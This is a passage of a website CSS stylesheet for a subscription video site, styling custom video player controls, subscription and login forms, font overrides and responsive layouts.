.c-Footer .social-icon:before{content:"";font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
#nav .social-icon-vimeo:before,
.c-Footer .social-icon-vimeo:before{content:"\f27d";font-size:14px;}
/*#nav .social-icon-twitter:before{content:"\f099";}*/
#nav .social-icon-twitter:before,
.c-Footer .social-icon-twitter:before{
	background-image:url(/wp-content/themes/default/images/icons/twitter_x.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:contain;
	opacity:0.125;
}
#nav .social-icon-instagram:before,
.c-Footer .social-icon-instagram:before{content:"\f16d";}
#nav .social-icon-facebook:before,
.c-Footer .social-icon-facebook:before{content:"\f09a";font-size:12px;}
#nav .social-icon:hover:before,
.c-Footer .social-icon:hover:before{background:#BCBEC0;}
.c-Footer .social-icon:hover:before{background:transparent;}
#nav .social-icon-twitter:hover:before,
.c-Footer .social-icon-twitter:hover:before{
	background-image:url(/wp-content/themes/default/images/icons/twitter_x.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:contain;
	background-color:#dbdbdb;
	opacity:0.25;
}
.c-Footer .social-icon-twitter:hover:before{background-color:transparent;opacity:1}

/**footer ones**/
.c-Footer .share-icons {
	margin:0 auto;
	padding:14px 0 14px;
	width:143px;
}
.c-Footer .social-icon{
	border:1px solid rgba(255,255,255,0.3);
}
.c-Footer .social-icon:before {
	background-color:rgba(0,0,0,0.1);
	color:white;
}
.c-Footer .social-icon-instagram {margin-left:0;}
.c-Footer .social-icon-twitter:before{
	opacity:1;
}

.c-Who .c-FieldGroup{border:1px solid #c2c4c6;}
.c-Who .u-First {border-bottom:0;}

.search-link{text-decoration:underline !important;}
video::-internal-media-controls-download-button {display:none;}
video::-webkit-media-controls-enclosure {overflow:hidden;}
video::-webkit-media-controls-panel {width:calc(100% + 30px); /* Adjust as needed */}

a.subscribe-to-download,
.subscribe-to-download:link,
.subscribe-to-download:visited{color: #02aeef;}
.subscribe-to-download:hover{text-decoration: underline;}
.playable-video{display:none;}
.playable-video-current{display:block;}
.tv-playlist{padding-top:20px;}

		/*#video{width:960px;height:540px;}*/
		/*#player{width:960px;height:540px;}*/
		/*.html5-video-container{width:960px;height:540px;}
		.small-html5-video-container{width:640px; height:368px;}*/
		#player{position:relative;}
		/*@media all and (max-width:960px){
			#video{height:auto;}
		}*/
		/*.playbox-left #video{width:640px;height:368px;}*/
		/*.playbox-left #player{width:640px;height:368px;}*/
		/*.playbox-left .html5-video-container{height:640px;width:368px;}*/
		#media-controls {display:block;position:absolute;bottom:0;left:0;right:0;z-index:1;height:45px;background:rgba(0,0,0,0.4);}
		#media-controls button{background:transparent;border:0;margin:0;padding:0;font-size:0;height:24px;cursor:pointer;-webkit-appearance:none;outline:none;}
		#media-controls button:focus{outline:none;}

		#media-controls #play-pause-button{position:absolute;bottom:9px;left:22px;box-sizing: border-box;height:14px !important;width:14px !important;  transition: 100ms all ease;  will-change: border-width;cursor: pointer;}
		#media-controls #play-pause-button.play{border-color: transparent transparent transparent #e0e0e0;border-width:7px 0 7px 14px;border-style:solid;}
		#media-controls #play-pause-button.pause{border-color: transparent transparent transparent #e0e0e0;border-style: double;border-width:0 0 0 7px;left:24px !important;height:12px !important;bottom:11px !important;}
		#media-controls #play-pause-button.play:hover{border-color:transparent transparent transparent white;}
		#media-controls #play-pause-button.pause:hover{border-color:transparent transparent transparent white;}

		#media-controls #mute-button{left:56px;bottom:5px;position:absolute;}
		#media-controls #mute-button:before{font-family: "Font Awesome 5 Pro";content: "\f028";position: absolute;top: 18%;left: 0px;font-size: 15px;color: white;}
		#media-controls #mute-button.unmute:before{content: "\f2e2";left: -2px;}
		#media-controls #mute-button span{position:absolute;top:0;left:0;}

		#media-controls #progress-bar{cursor: pointer;position: absolute;left: 0;bottom: 33px;background: rgba(255,255,255,0.2);border: 0;height: 12px;width: 100%;appearance:none;--webkit-appearance: none;}
		#media-controls .progress-bar-buffer{position:absolute;z-index:1;height:12px;width:0;background:rgba(255,255,255,0.2);}
		#media-controls .progress-bar-played{cursor: pointer; position:absolute;z-index:2;height:12px;width:0;background:#f36d21;}
		#media-controls #time-of-time{position:absolute;left:90px;font-size:14px;bottom:9px;color:#808080;transition: all .2s;}
		#media-controls #total-time{color:#e0e0e0;}
		#media-controls #current-time{color:#e0e0e0;}

		#media-controls #volume-button{position:absolute;top:3px;width:100px;height:14px;background:rgba(255,255,255,0.05);border:0;left:0;margin:0;border-radius:3px;}
		#media-controls #volume-button,	#volume-button::-webkit-slider-thumb {-webkit-appearance: none;}
		#media-controls #volume-button::-webkit-slider-runnable-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#media-controls #volume-button::-moz-range-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#media-controls #volume-button::-ms-track { box-sizing: border-box; border: none; width: 100px; height: 2px; background: #e0e0e0;}

		#media-controls #volume-button::-webkit-slider-thumb { margin-top: 0; box-sizing: border-box; border: none; width: 13px; height: 13px; border-radius: 50%; background: #e0e0e0;position:relative;top:-5px;}
		#media-controls #volume-button::-moz-range-thumb { box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#media-controls #volume-button::-ms-thumb {  margin-top: 0;  box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#media-controls #volume-button::-ms-tooltip { display: none;}

		#media-controls #volume-control-container{position:absolute;left:90px;width:0px;overflow:hidden;bottom:10px;height:17px;transition: all .2s;cursor: pointer;}
		#media-controls #volume-control-container.show{width:100px;}

		#media-controls #fullscreen-button{right:20px;bottom:10px;position:absolute;height:16px;width:15px;line-height:15px;text-align:center;background-image:url(/images/expand-arrows-alt-regular.svg);background-size:cover;}
		/*#media-controls #fullscreen-button .arrow-1{position:absolute;height:14px;width:14px;left:6px;top:0;transform:rotate(-45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-2{position:absolute;height:14px;width:14px;left:-3px;top:1px;transform:rotate(-135deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-3{position:absolute;height:14px;width:14px;left:-2px;top:10px;transform:rotate(-225deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-4{position:absolute;height:14px;width:14px;left:7px;top:9px;transform:rotate(45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}*/

		.is-fullscreen #media-controls #fullscreen-button {background-image:url(/images/compress-arrows-alt-regular.svg);}
		/*.is-fullscreen #media-controls #fullscreen-button .arrow-1{left:-3px;top:9px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-2{left:6px;top:10px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-3{left:7px;top:1px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-4{left:-2px;top:0px;}*/

		#media-controls #frame-step-button{position:absolute;right:53px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent transparent transparent #e0e0e0 !important;border-width:7px 0 7px 14px !important;border-style:solid !important;}
		#media-controls #frame-step-button:after{content:"";height:14px;width:3px;background:white;position:absolute;right:-4px;top:-7px;}
		#media-controls #frame-back-button{position:absolute;right:82px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent #e0e0e0 transparent transparent !important;border-width:7px 14px 7px 0 !important;border-style:solid !important;}
		#media-controls #frame-back-button:after{content:"";height:14px;width:3px;background:white;position:absolute;left:-4px;top:-7px;}


		#player:-webkit-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:-moz-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:-ms-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:fullscreen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}

		#player:-webkit-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:-moz-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:-ms-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:fullscreen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		video::-webkit-media-controls-enclosure { display:none !important; }


		#player:-webkit-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:-moz-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:-ms-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:fullscreen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}


		#player:-webkit-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:-moz-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:-ms-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:fullscreen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}


		/* BT Video start */
		#bts-video{height:363px;width:640px;}
		#btsplayer{height:363px;width:640px;}
		#bts-player{height:363px;width:640px;}
		#bts-player{position:relative;}
		#bts-media-controls {display:block;position:absolute;bottom:14px;left:0;right:0;z-index:1;height:45px;background:rgba(0,0,0,0.4);}
		#bts-media-controls button{background:transparent;border:0;margin:0;padding:0;font-size:0;height:24px;cursor:pointer;-webkit-appearance:none;outline:none;}
		#bts-media-controls button:focus{outline:none;}

		#bts-media-controls #bts-play-pause-button{position:absolute;bottom:9px;left:22px;box-sizing: border-box;height:14px !important;width:14px !important;  transition: 100ms all ease;  will-change: border-width;cursor: pointer;}
		#bts-media-controls #bts-play-pause-button.play{border-color: transparent transparent transparent #e0e0e0;border-width:7px 0 7px 14px;border-style:solid;}
		#bts-media-controls #bts-play-pause-button.pause{border-color: transparent transparent transparent #e0e0e0;border-style: double;border-width:0 0 0 7px;left:24px !important;height:12px !important;bottom:11px !important;}
		#bts-media-controls #bts-play-pause-button.play:hover{border-color:transparent transparent transparent white;}
		#bts-media-controls #bts-play-pause-button.pause:hover{border-color:transparent transparent transparent white;}

		#bts-media-controls #bts-mute-button{left:56px;bottom:5px;position:absolute;}
		/*#bts-media-controls #bts-mute-button:before{content:"";position:absolute; top:50%;left: -2px;border: 7px solid transparent;border-right-color: transparent;border-right-color: #e0e0e0;margin-top: -7px;background: transparent;}*/
		/*#bts-media-controls #bts-mute-button:after{content:"";position:absolute; top:50%;left: 4px;width: 4px;height: 6px;margin-top: -3px;background:#e0e0e0;}*/
		/*#bts-media-controls #bts-mute-button.mute span:before{left: 12px;width: 6px;height: 6px;margin-top: -5px;border: 4px double #e0e0e0;border-width: 4px 4px 0 0;-webkit-border-radius: 0 15px 0 0;-moz-border-radius: 0 15px 0 0;border-radius: 0 15px 0 0;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}
		#bts-media-controls #bts-mute-button.unmute span:before{content:"x";position:absolute;left:16px;top:4px;font-size:12px;color:#e0e0e0;font-weight:bold;}*/
		#bts-media-controls #bts-mute-button:before{font-family: "Font Awesome 5 Pro";content: "\f028";position: absolute;top: 18%;left: 0px;font-size: 15px;color: white;}
		#bts-media-controls #bts-mute-button.unmute:before{content: "\f2e2";left: -2px;}
		#bts-media-controls #bts-mute-button span{position:absolute;top:0;left:0;}

		#bts-media-controls #bts-progress-bar{cursor: pointer;position: absolute;left: 0;bottom: 33px;background: rgba(255,255,255,0.2);border: 0;height: 12px;width: 100%;appearance:none;--webkit-appearance: none;}
		#bts-media-controls .progress-bar-buffer{position:absolute;z-index:1;height:12px;width:0;background:rgba(255,255,255,0.2);}
		#bts-media-controls .progress-bar-played{cursor: pointer;position:absolute;z-index:2;height:12px;width:0;background:#f36d21;}
		#bts-media-controls #bts-time-of-time{position:absolute;left:90px;font-size:14px;bottom:9px;color:#808080;transition: all .2s;}
		#bts-media-controls #bts-total-time{color:#e0e0e0;}
		#bts-media-controls #bts-current-time{color:#e0e0e0;}

		#bts-media-controls #bts-volume-button{position:absolute;top:3px;width:100px;height:14px;background:rgba(255,255,255,0.05);border:0;left:0;margin:0;border-radius:3px;}
		#bts-media-controls #bts-volume-button, #bts-volume-button::-webkit-slider-thumb {-webkit-appearance: none;}
		#bts-media-controls #bts-volume-button::-webkit-slider-runnable-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-moz-range-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-track { box-sizing: border-box; border: none; width: 100px; height: 2px; background: #e0e0e0;}

		#bts-media-controls #bts-volume-button::-webkit-slider-thumb { margin-top: 0; box-sizing: border-box; border: none; width: 13px; height: 13px; border-radius: 50%; background: #e0e0e0;position:relative;top:-5px;}
		#bts-media-controls #bts-volume-button::-moz-range-thumb { box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-thumb {  margin-top: 0;  box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-tooltip { display: none;}

		#bts-media-controls #bts-volume-control-container{position:absolute;left:90px;width:0px;overflow:hidden;bottom:10px;height:17px;transition: all .2s;}
		#bts-media-controls #bts-volume-control-container.show{width:100px;}


		#bts-media-controls #bts-fullscreen-button{right:20px;bottom:9px;position:absolute;height:16px;width:15px;line-height:16px;text-align:center;background-image:url(/images/expand-arrows-alt-regular.svg);background-size:cover;}
		.is-fullscreen #bts-media-controls #bts-fullscreen-button {background-image:url(/images/compress-arrows-alt-regular.svg);}
		/*#bts-media-controls #bts-fullscreen-button .arrow-1{position:absolute;height:14px;width:14px;left:6px;top:0;transform:rotate(-45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-2{position:absolute;height:14px;width:14px;left:-3px;top:1px;transform:rotate(-135deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-3{position:absolute;height:14px;width:14px;left:-2px;top:10px;transform:rotate(-225deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-4{position:absolute;height:14px;width:14px;left:7px;top:9px;transform:rotate(45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}*/

		#bts-media-controls #bts-frame-step-button{position:absolute;right:53px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent transparent transparent #e0e0e0 !important;border-width:7px 0 7px 14px !important;border-style:solid !important;}
		#bts-media-controls #bts-frame-step-button:after{content:"";height:14px;width:3px;background:white;position:absolute;right:-4px;top:-7px;}
		#bts-media-controls #bts-frame-back-button{position:absolute;right:82px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent #e0e0e0 transparent transparent !important;border-width:7px 14px 7px 0 !important;border-style:solid !important;}
		#bts-media-controls #bts-frame-back-button:after{content:"";height:14px;width:3px;background:white;position:absolute;left:-4px;top:-7px;}


		#bts-player:-moz-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:-webkit-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:-ms-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:fullscreen{position:absolute;left:0;top:0;height:100vh;width:100vw;}

		#bts-player:-moz-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:-webkit-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:-ms-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:fullscreen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }

		/* BT Video End */

		.is-fullscreen #bts-video,
		.is-fullscreen #btsplayer,
		.is-fullscreen video,
		.is-fullscreen #bts-player{width:100% !important;height:auto !important;}

		.is-fullscreen #video{width:100%;height:auto;}
		.is-fullscreen #player{width:100%;height:auto;}
		.is-fullscreen .html5-video-container{width:100%;height:auto;}

		.is-fullscreen .playbox-left #video{height:auto;width:100%;}
		.is-fullscreen .playbox-left #player{height:auto;width:100%;}
		.is-fullscreen .playbox-left .html5-video-container{height:auto;width:100%;}

		#title_div{font-weight:bolder;font-size:14px;display: block;padding: 20px 0;}
		#name_div{font-size:14px;line-height:16px;display: block;}

.player-results .playbox-left {
	padding-bottom: 100px;
	padding-left: 20px;
	padding-right: 20px;
}


.player-results{
	overflow: hidden;
	padding-top: 40px;
	max-width:960px;
	margin: 0 auto;
}












/**
 * Font Style Overrides for Inter Font
 * font-family:'Inter', sans-serif;
 * font-weight:100;200;300;400;500;600;700;800;900;
 */
.insight-title{font-family:Inter;font-weight:300;}
#nav .nav-menu a{font-family:Inter;font-weight:300;}
#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
/*#nav .nav-menu a[href="https://store.stashmedia.tv/"],*/
#nav a.highlight-link,
#nav .toggel #menu li a.highlight-link{font-family:Inter;font-weight:600 !important;color: #ff2600 !important;}
#homeslider li img{font-family:Inter;font-weight:300;}
#homeslider h2{font-family:Inter;font-weight:400;}
#homeslider p{font-family:Inter;font-weight:300;}
.homepagecontent a img{font-family:Inter;font-weight:300;}
h1{font-family:Inter;font-weight:200;}
h3{font-family:Inter;font-weight:400;}
h4{font-family:Inter;font-weight:800;}
.post-cat-widget .post .post-thumb img{font-family:Inter;font-weight:;}
.more-inbox-links{font-weight:400;font-family:Inter;}
.number-paginate .number-current{font-weight:500;font-family:Inter;}
.c-Footer-Nav a{font-family:Inter;font-weight:500;}
.c-Copyright{font-family:Inter;font-weight:300;}
.nopad h2{font-family:Inter;font-weight:400;color:#4d4d4d;}
.c-SubHeading{font-family:Inter;}
.u-PreTick{font-family:Inter;font-size:14px;background-position:left 6px;padding-bottom:16px;}
.c-Questions{font-family:Inter;font-weight:600;}
.c-SubscribeHeader h3{font-family:Inter;}
.c-SubscribeHeader h4{font-family:Inter;color:#151515;font-weight:600;font-size:14px;}
.c-SubDescription h5{font-family:Inter;font-weight:600;}
.c-SubBenefit li{font-family:Inter;}
.c-SubscriptionDetails .c-SubscribeHeader p{font-family:Inter;color:#808080;}
.c-SubscriptionDetails .c-FieldGroupLabel{font-family:Inter;font-size:600;display: none;}
.c-SubscriptionDetails .c-FieldGroup input{font-family:Inter;padding: 10px;line-height: 2em;}
.c-SubscriptionDetails .c-FieldGroup input[disabled] {background: #eaeaea;color: #888;cursor: not-allowed;}
.terms-text, .renewal-text{font-family:Inter;color:#151515;font-size:14px;}
.payment-methods .pay-button{font-family:Inter;}
.payment-methods label{font-family:Inter;color:#151515;}
.c-WideField input, .c-WideField textarea, .c-WideField select{font-family:Inter;}
.c-WideField span{font-family:Inter;}
.c-SmallFields span{font-family:Inter;color:#808080;}
.showTooltip{font-family:Inter;}
.c-PayButton{font-family:Inter;}
.c-NextButton{font-family:Inter;}
.c-PopupLogin-Embedded .c-ChangeField{font-family:Inter;}
.c-PopupLogin-Embedded .c-BtnLogin{font-family:Inter;}
.logo-width{font-family:Inter;}
.archive-newitem{font-family:Inter;padding-bottom:10px !important;}
.archive-newitem a.copy{font-family:Inter;font-size:600;}
.archive-newitem span.copy{font-family:Inter;}
.section_title{font-family:Inter;}
.archive-page-related{font-family:Inter;}
.c-Subform-Text{font-family:Inter;padding-top: 0;}
.C-FormSubmit{margin: 0;padding-top: 20px;padding-bottom: 18px;}
.c-Field label input[type="text"]{font-family:Inter;}
.c-Field label input[type="password"]{font-family:Inter;}
.postarea p{font-family:Inter;font-weight:300;}
a img{font-family:Inter;font-weight:300;}
#nav .search-label input{font-family:Inter;font-weight:300;}
.c-FormButton{font-family:Inter;font-weight:500;}
.checkbox-label{font-weight:600;font-family:Inter;}
.checkbox-price{font-weight:600;font-family:Inter;}
.checkbox-deal{font-weight:600;font-family:Inter;}
.c-SubscriptionDetails h4{color:#666;font-family:Inter;font-weight:300;text-transform:none;font-size:13px;}
.hasTooltip{color:#808080 !important;}
.enter-info{font-weight:600;font-family:Inter;margin:0;color:#151515;padding-bottom:10px;}
.archive-page{color:#808080;}
.archive-page strong,
.archive-page strong a{color:#151515;font-weight:600;}
.postarea h1{font-weight:400;padding-top:20px;color:#4d4d4d;}
#postsfromcategorywidget-6 h4{font-weight:600;padding-bottom:10px;}
.post-cat-widget .post-title{padding-bottom:30px;}
#content.left{width:630px;}
#content.left img{height:auto;}
.homepagemid{padding-right:30px;}
.homepagecontent{border-bottom:1px dashed #ccc;margin-bottom:15px;}
.homepagecontent .homeinfo{padding:25px 0px 50px;}
.homepagecontent .homeinfo a{font-weight: 600;}
.post a[rel="nofollow"]{font-weight: 600;}
#menu li a{font-weight:600 !important;}
#menu li a[href="/newtrial/"]{font-weight:600 !important;}
#nav .toggel .insight-title-mob{font-family:Inter !important;font-weight:300 !important;}
.nopad #container .post h2 a{color:#4d4d4d;}
.postmeta{margin-bottom:20px;padding-bottom:50px;margin-top:25px;border-top:1px solid #ccc;}
.postmeta a {color:#999 !important;}
.post-cat-widget h3 a{font-size:16px !important;font-weight:600 !important;line-height: 21px;text-transform: initial;letter-spacing: 0;}
.toggle-playlist-for-mobile{display:none}
.collection-closer{display:none;}
#menu li a{font-family:Inter;font-weight:300 !important;}
#menu li a[href="/newtrial/"]{font-weight:600;}
#addplaylist{margin-left:-140px !important;left:50%;}
.c-Columns{padding-top:32px !important;padding-bottom:80px;}
/*footer{background-color:#bcbec0 !important;}*/
footer{background-color:black !important;}
.c-Copyright{color:rgb(224,224,224) !important;}
#nav a.c-LinkActive{background:transparent !important;}
.c-login-footer{position:absolute;bottom:15px;left:15px;right:15px;width:auto !important;}
.c-Who .c-FieldGroup{border:0;}
.c-SubscriptionDetails .c-FieldGroup label{height:auto;float:none;}
.c-SubscriptionDetails .c-FieldGroup label[for="cust_school_name"]{border-bottom:1px solid #c2c4c6;}
.c-SubscriptionDetails .c-FieldGroupLabel {display:none !important;float:none;text-transform:none;background:none;border:0;height:auto;color:#666;font-weight:300;position:absolute;top:0;}
.c-SubscriptionDetails .c-FieldGroup input{float:none;padding: 10px;line-height: 2em;width:100%;box-sizing:border-box;font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border: 2px solid #E1E2E3;height: auto;}
.c-UserHeader{padding-bottom: 0;}
.c-UserHeader .c-UserSettings label{float:none;height:auto;}
.c-UserHeader .c-FieldGroupLabel{background:none;font-weight:300;text-transform:none;color:#666;border:0;float:none;width:auto;display: none;}
.c-UserHeader .c-FieldGroup input{float:none;width:auto;}
.c-UserHeader .c-FieldUpdate{width:auto !important; float:right !important;}
.grid-container{padding-bottom: 120px;position: relative;}
.grid-container:after{clear: both;display: block;content: "";height: 0;line-height: 0;}
.grid-left p a,
.grid-left p strong {font-weight: 600;}
.grid-left .postmeta p a {font-weight: 300}

.footer-wrapper {
	overflow:hidden;
}
.footer-wrapper .share-icons {
	float:none;
	text-align:center;
	display:block;
	clear:both;
}

#render-list.embedded-render-list {
	margin-top: 0;
	width: 100%;
	aspect-ratio: 1;
	max-width: 100%;
	background: transparent;
	padding-top: 0;
}
#render-list.embedded-render-list i {
	height: unset;
	width: 20%;
	max-height: none;
}

#content .copy-container{
	margin: 0 auto;
	max-width: 1340px;
	padding-left: 20px !important;
	padding-right: 20px !important;
	max-width: 640px;
}
#btstitle{
	/*padding-left: 20px;
	padding-right: 20px;*/
	margin-top: 0;
	/*padding-top: 30px;*/
}
.playbox-container .playbox-right{
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 50px;
}
.widercolumn #copy_div,
.widercolumn .copy_div{
	width:100% !important;
	float:none !important;
	margin:0 auto;
	max-width:640px !important;
	color: black;
	line-height: 19px;
}
.widecolumn #copy_div a,
.widecolumn .copy_div a{color: black;}
#title_div{color: black;font-weight: 700 !important;}
#name_div{font-weight: 300 !important;}
#project_title {text-align: center;}
.playbox-container .playbox-right .copy_div,
.playbox-container .playbox-right #copy_div,
.playlist-content-block #copy_div{
	font-family: Inter !important;
	font-weight: 300 !important;
	font-size: 14px !important;
	color: black !important;
	line-height: 19px !important;
}
#copy_div b{font-weight: 300;}

#profile-page{padding-left: 5px;padding-right: 5px;padding-top: 40px;}
.c-FieldRelative {position: relative;}
.c-FieldRelative label {padding: 10px 0;}
.c-FieldRelative label input[type="text"],
.c-FieldRelative label input[type="email"],
.c-FieldRelative label input[type="password"] {position: relative;top: 0;color: rgb(102, 102, 102);}
.c-FieldRelative label.error input{color: #aa0000;}
#save-profile.enabled{background: #8ac640; color: white; cursor: pointer;}
a.upgrade-subscription,
a.upgrade-subscription:link,
a.upgrade-subscription:visited{text-align: center;color: #8ac640;border: 1px solid #dcdde3;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;margin: 0;display: block;background: white;font-weight: 600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;}

label[for="renewal"] .checkbox-wrapper {margin-left: 0 !important;vertical-align: bottom !important;}
.cancel-label{font-size: 14px;color: #888888;padding-left: 6px;cursor: pointer}
.checkbox-wrapper input {left: -3000%;}
/*.has-checkbox input + .checkbox-wrapper{background: #8ac640;border: 2px solid #8ac640;}*/
.has-checkbox input:checked + .checkbox-wrapper{background: #8ac640;border: 2px solid #8ac640;background: url(/images/icons/stash-tick.png) scroll no-repeat center center white;}

@media all and (max-width:960px){
	body{width:auto !important;}
	#page{padding-left:15px;padding-right:15px;}
	.grid-container{width:auto !important;}
	#main_issues{width:100% !important;border-right:0 !important;float:none !important;display:block !important;}
	#main_collections{position:fixed;right:-260px;top:0;float:none !important;display:block !important;z-index:2;background:rgba(255,255,255,0.85);height:100vh;overflow:auto;padding-top:2vh;padding-bottom:2vh;}
	.memsearch_container{width:100vw !important;}
	.toggle-playlist-for-mobile{position:relative;top:0px;text-decoration:none;border:none;display:inline-block;float:left;color:white;line-height:31px;background:#208CFF;padding:0 7px;margin:0 0 0 30px;font-size:11px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;cursor:pointer;display: none;}
	.hide-button .toggle-playlist-for-mobile{display:none !important;}
	.collection-closer{text-transform:uppercase;background:white;cursor:pointer;border:1px solid #ccc;color:#ccc;text-decoration:none;display:inline-block;float:right;font-size:11px;font-weight:bold;font-family:Arial, Helvetica, sans-serif;padding:0 7px;line-height:24px;margin-right:15px;}
	.collection-header h2{display:inline-block;width:50%;}
	div.hoverscroll{width:100% !important;}
	div.hoverscroll div.listcontainer{width:100% !important;}
	.html5-video-container{width:100% !important;height:auto !important;}
	#video{width:100% !important;height:auto !important;}
	#player{height:auto !important;}
	.playbox-container .playbox-left{float:none;clear:both;width:100%;}
	#project_title{height:35px !important;}
	.c-Footer{width:100%;}
	#btsimgtitle{width:100% !important;}
	#btsimg{width:100% !important;}
	.saved-search-copy{width:100% !important;}
	.project-title-space{height:45px !important;}
	.bts-html5-video{max-width:640px !important;margin:0 auto;}
	.widercolumn .copy{width:100% !important;}
	.widercolumn .playbox-left{float:none !important;width:100% !important;}
	.widercolumn .wide-blocks{width:100% !important;float:none !important;max-width:640px !important;margin:0 auto;}
	.archive-newitem{width:calc(33.33% - 20px) !important;}/*margin-right:17px !important;*/
	.archive-newitem img{width:100%;}
	.playbox-left #flowmain{max-width:640px !important;width:100% !important;margin:0 auto;}
	#btstitle{margin:0 auto;}
	/*#login-form .c-Field{margin-bottom:0 !important;}*/
	#login-form .c-Field label,#login-form .c-Field label span,#login-form .c-Field label input[type="text"],#login-form .c-FormButton{font-size:14px !important;height:45px !important;}
	#login-form .c-Field label span{padding-top:0 !important;line-height:45px !important;}
	#login-form .c-Field label input[type="text"]{top:0 !important;}
	#login-form .c-Subform-Text{font-size:14px !important;line-height:16px !important;}
	.c-CTAHeadline{line-height:16px !important;}
	.c-PopupLogin-Embedded .c-FieldGroup{margin-bottom:0 !important;}
}
.widercolumn .playbox-left {
	padding: 0 20px 0 20px;
}
@media all and (max-width:767px){
	#main_issues .archive-newitem{width:215.667px !important;height:auto !important;margin-left:0 !important;max-width:none !important;}
}
@media all and (max-width:735px){
	#main_issues .archive-newitem{width:calc(50% - 8px) !important;}/*margin-right:28px !important;*/
	#main_issues .archive-newitem:nth-child(even){margin-right:0 !important;}
	.archive-list .archive-newitem{width:calc(50% - 6px) !important;margin-right:0 !important;}
	.archive-list .archive-newitem:nth-child(even){margin-right:0 !important;}
}
@media all and (max-width:656px){
	.toggle-playlist-for-mobile{margin-left:0;clear:left;}
	.html5-video{max-width:100% !important;width:100% !important;height:auto !important;}
	.bts-html5-video{width:100% !important;height:auto !important;}
